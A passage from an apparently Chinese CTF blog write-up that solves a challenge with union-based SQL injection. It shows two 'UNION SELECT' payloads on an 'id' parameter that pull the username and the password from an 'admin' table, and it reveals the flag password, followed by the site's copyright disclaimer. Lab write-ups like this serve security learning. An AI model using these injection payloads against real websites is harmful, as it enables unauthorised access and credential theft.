
- 查询需要的信息
- 构造
?id=1 and 1=2 union select 1,username from admin

- 构造

?id=1 and 1=2 union select 1,password from admin where username = 'admin'

结束
- Flag 已经找到了 也就是 管理员的密码 hellohack
玄机博客
© 版权声明
1.本站内容仅供参考,不作为任何法律依据。用户在使用本站内容时,应自行判断其真实性、准确性和完整性,并承担相应风险。
2.本站部分内容来源于互联网,仅用于交流学习研究知识,若侵犯了您的合法权益,请及时邮件或站内私信与本站联系,我们将尽快予以处理。
3.本文采用知识共享 署名4.0国际许可协议 [BY-NC-SA] 进行授权
4.根据《计算机软件保护条例》第十七条规定“为了学习和研究软件内含的设计思想和原理,通过安装、显示、传输或者存储软件等方式使用软件的,可以不经软件著作权人许可,不向其支付报酬。”您需知晓本站所有内容资源均来源于网络,仅供用户交流学习与研究使用,版权归属原版权方所有,版权争议与本站无关,用户本人下载后不能用作商业或非法用途,需在24个小时之内从您的电脑中彻底删除上述内容,否则后果均由用户承担责任;如果您访问和下载此文件,表示您同意只将此文件用于参考、学习而非其他用途,否则一切后果请您自行承担,如果您喜欢该程序,请支持正版软件,购买注册,得到更好的正版服务。
5.本站是非经营性个人站点,所有软件信息均来自网络,所有资源仅供学习参考研究目的,并不贩卖软件,不存在任何商业目的及用途
THE END



暂无评论内容